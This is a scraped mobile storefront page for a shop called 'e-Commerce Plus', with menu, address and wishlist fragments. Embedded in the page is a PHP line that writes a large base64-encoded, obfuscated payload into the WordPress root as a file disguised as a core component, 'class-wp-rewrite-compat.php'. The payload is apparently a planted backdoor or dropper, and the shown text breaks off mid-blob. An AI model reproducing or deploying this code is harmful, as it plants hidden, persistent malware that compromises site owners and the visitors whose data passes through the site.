
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Wishlist